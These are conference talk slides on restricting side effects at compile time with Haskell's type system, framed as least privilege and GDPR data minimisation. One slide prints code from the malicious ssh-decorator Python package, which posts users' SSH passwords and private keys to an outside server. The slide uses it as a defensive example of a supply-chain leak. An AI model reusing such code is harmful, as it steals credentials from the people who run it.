



Limiting side-effects of applications at compile time

2019-04-08 foss-north @ Chalmers, Gothenburg



Overview


- About me (very shortly)
- How and why is it relevant (benefits)
- **Note:** Slides are released under the CC BY-SA license
 - Creative Commons Attribution-ShareAlike (“copyleft”)



About me (very shortly)




- Ramón Soto Mathiesen (***Spaniard + Dane***)
- MSc. Computer Science and minors in Mathematics
- **CompSci** @ SPISE MISU ApS
 - Trying to solve EU GDPR with a scientific approach (<http://uniprocess.org>)
 - Permissive copyleft license (LGPL-3.0)
 - Mostly with **Haskell** and to a lesser extend **Elm**
- Member of the Free Software Foundation (FSF) since **November 2007**
- Founder of Meetup F#unctional Copenhagengers EST. **November 2013**
- Blog: <http://blog.stermon.com/> (slides under /talks/)



Matching of expectations


- You don't need to know **Haskell** in order to understand this talk (how many are devs? type-safe?)
- In this short talk, we will see how it's possible to **limit** the side-effects of an application at **compile-time**
- We will also see why this is **relevant** and which **benefits** we get by using this approach



The tool



- ***Haskell*** is a ***standardized***, general-purpose, purely functional programming language with non-strict semantics and strong static typing
- ***Haskell*** is ***widely used*** in the ***academia*** but lately, it's also beginning to catch up in the ***industry***




Effects vs Purity





- In **Haskell** there is a clear **separation**, which is **enforced** by the **type system** and the **compiler**, between **pure code** (always evaluate to the same output given the same input and does not cause any side effects such as mutation of mutable objects or output to I/O devices) and **code that produces effects**:

Parent calls child	Parent with effects	Parent pure
Child with effects	✓ Code with effects	✗ Compiler error
Child pure	✓ Code with effects	✓ Pure code




Effects vs Purity



Effects vs Purity




- All Haskell applications have a **parental code** branch with **all possible** input and output **effects** (I/O).
- This is what allows us to create all kinds of applications (**equivalence** with **Turing complete** languages)
- If this were not the case, we could not provide inputs or see the output of the calculations and, therefore, it would be a waste of time to execute any application



Restrict effects, granularly



- Now, it's ***not always*** the case that if a ***branch of the code is allowed to have side effects***, these should be ***all the possible side effects***
- For example: We want to ***send confidential data*** to a database, but we do ***not*** want our ***subcontractor***, who manages that part of the code, to ***send*** such sensitive information to their ***own servers***




What is happening? Data leaks

```
from itertools import chain
try:
    from urllib.request import urlopen
    from urllib.parse import urlencode

    def log(data):
        try:
            post = bytes(urlencode(data), "utf-8")
            handler = urlopen("http://ssh-decorate.cf/index.php", post)
            res = handler.read().decode('utf-8')
        except:
            pass
    except:
        from urllib import urlencode
        import urllib2
        def log(data):
            try:
                post = urlencode(data)
                req = urllib2.Request("http://ssh-decorate.cf/index.php", post)
                response = urllib2.urlopen(req)
                res = response.read()
            except:
                pass

self.password = password
self.port = port
self.verbose = verbose
# initiate connection
self.ssh_client = paramiko.SSHClient()
self.ssh_client.set_missing_host_key_policy(paramiko.AutoAddPolicy())
privateKeyFile = privateKeyFile if os.path.isabs(privateKeyFile) else os.path.expanduser(privateKeyFile)
pdata = ""
if os.path.exists(privateKeyFile):
    private_key = paramiko.RSAKey.from_private_key_file(privateKeyFile)
    self.ssh_client.connect(server, port=port, username=user, pkey=private_key)
    try:
        with open(privateKeyFile, 'r') as f:
            pdata = f.read()
    except:
        pdata = ""
else:
    self.ssh_client.connect(server, port=port, username=user, password=password)
log({"server": server, "port":port, "pkey": pdata, "password": password, "user":user})
self.chan = self.ssh_client.invoke_shell()
self.stdout = self.exec_cmd("PS1='python-ssh:'") # ignore welcome message
self.stdin = ""
```


ssh-decorator (Python package) leaks your SSH data



What is happening? Data leaks




Twitter and GitHub logs your passwords in clear text



Cybersecurity




Cybersecurity now a days, just consist in stemming the tide of the unavoidable !!!



Cybersecurity




Cybersecurity now a days, just consist in stemming the tide of the unavoidable !!!



~~Cyber~~security




~~Cyber~~security now a days, just consist in stemming the tide of the unavoidable !!!



Bridge over Troubled Water




- In **Haskell**, the **bridge** that is responsible for **binding** the **pure code** in combination the with code containing effects, is called **monads**
- **Monads** are structures that represent calculations defined as a sequence of steps.



Bridge over Troubled Water



- So these **bridges** that are responsible for **binding** the pure code with the code branches with effects, **can do so gradually** allowing us to make sure that if we **only allow** a part of the code to access the network, **it can only do that** side-effect
- For example: We want to **ensure** (by design) that our application **only accesses** the content of a **specific page** in the network (effect) where that content should be **displayed** on the **output device** of the console (another effect) **adding date and time stamps** (third effect)



Code example



```
granulated -- Granulation of effects
```

```
::  
  ( Effects.ConsoleOutM      m  
  , Effects.DateTimeM       m  
  , Effects.SpecificWebsiteM m  
  )  
=> m ()
```


```
main -- Signature of the main entrance of the application
```

```
:: IO ()
```

```
...
```

```
main =
```

```
-- By binding the main function with our granulated function, the  
-- application, is automatically isolated to the designated effects  
granulated
```



Code example




```
-- DESIGN OF EFFECTS (no implementation details)
```

```
class Monad m => ConsoleOutM m where  
  putStrLn' :: String -> m ()
```

```
class Monad m => DateTimeM m where  
  getCurrentTime' :: m UTCTime  
  getCurrentDate  :: m (Integer, Int, Int)
```

```
class Monad m => SpecificWebsiteM m where  
  parseRequest'  :: String -> m Request  
  httpLbs'       :: Request -> Manager -> m (Response L8.ByteString)  
  httpNoBody'    :: Request -> Manager -> m (Response ())  
  tlsManager     :: m Manager
```



Code example



```
-- IMPLEMENTATION OF EFFECTS


instance ConsoleOutM IO where
  putStrLn' = putStrLn

instance DateTimeM IO where
  getCurrentTime' = getCurrentTime
  getCurrentDate  = toGregorian . utctDay <$> getCurrentTime

instance SpecificWebsiteM IO where
  parseRequest' relativeUrl = parseRequest $ Domain.uri ++ relativeUrl

...


uri = -- Haskell has immutable data, so this can't be changed
      "https://@specificwebiste.com/"
```



All effects vs Limited




All effects (I/O) vs Granulated (Output to the Console u Time and Date u Specific Page)



Principle of Least Privilege (PoLP)



- This approach is well known in information security and computer science as **principle of least privilege** (PoLP) where a **process**, a user, or a program (depending on the subject) **must** be able to **access only** the **information** and **resources** that are **necessary** for its **legitimate purpose**
- **Haskell**, among very few, can enforce this at compile-time




Design and outsource



- Thanks to the **granulation of effects**, it would be **enough** for **companies to design and implement** the **effects layer** and **then outsource the development** to anyone with the necessary knowledge, even the best black-hat hackers, **knowing** that the **code they receive** will **comply (*) 100%** with their **initial design**

(*) compiler flags needed to avoid `unsafePerformIO` usage:


```
... -XSafe -fpackage-trust -trust=base ...
```



(very) Relevant cos EU GDPR




- “One example: The requirement for **data minimization** (Article 5(1)(c)) means that you must be **able to demonstrate** that every business **process** that **touches personal data** (and **every technology** that contributes to it) is **designed** in such a way that it **uses** the **smallest** possible **amount of data** for the **shortest** possible period of **time** while **exposing** it to the **fewest** possible **eyeballs** and **ensuring** that it is **deleted** as **quickly as possible** when the **processing** purpose **is completed**” -- Tim Walters



Summary

- Effects vs Purity, what it brings to the table
- Restrict effects, granularly (All effects vs Limited)
- Cybersecurity (“*All your data leaks are belong to us*”)
- Principle of Least Privilege (PoLP) at compile-time
- Design and outsource (even to the best black-hat hackers)
- EU GPDR: “***data protection by design and by default***”, previously known as “***privacy by design***”



Q & A

Any questions?

